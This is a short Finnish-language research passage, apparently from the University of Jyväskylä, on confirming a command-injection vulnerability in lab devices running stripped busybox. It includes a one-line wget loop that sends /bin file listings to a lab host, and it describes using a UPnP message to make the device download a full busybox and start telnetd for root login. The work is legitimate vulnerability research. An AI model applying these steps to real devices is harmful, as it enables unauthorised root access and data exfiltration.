 Jatkotutkimuksia

Jatkotutkimuksissa pyrittiin selvittämään mitä ohjelmia laboratorion laitteilla on asennettuna. Havaittiin, että esim. ls, ping ja wget ovat asennettuna ja sekä if- että for-kontrollirakenteet toimivat.

Näillä tiedoilla pystyttiin varmistamaan, että komentoja voidaan todellakin ajaa ko. laitteilla ja saatiin lisää tietoja laitteista, mm. tiedostolistaukset http-pyyntöjen kautta: for a in ls /bin; do wget http://192.168.16.1/$a; done. Lisäksi pystyttiin selvittämään laitteiden arkkitehtuuri ja siten etsimään oikean tyyppisiä ohjelmia ajettavaksi laitteilla. Havaittiin, että laitteet käyttävät riisuttua busybox-versiota komentotulkkina, minkä vuoksi telnetd-toimintoa ei ole käytettävissä.

Asennettiin laboratorion verkkoon http-palvelin tarjoamaan täysi versio busyboxista mips-arkkitehtuurille.

Ohjeistettiin UPnP-viestillä tutkittava laite hakemaan uusi busybox ja käynnistämään sillä telnetd laitteelle.

Tämän jälkeen voitiin kirjautua telnetillä root-oikeuksin laitteeseen ja saatiin alkuperäinen haavoittuvuus vahvistettua.

JYVÄSKYLÄN YLIOPISTO
UNIVERSITY OF JYVÄSKYLÄ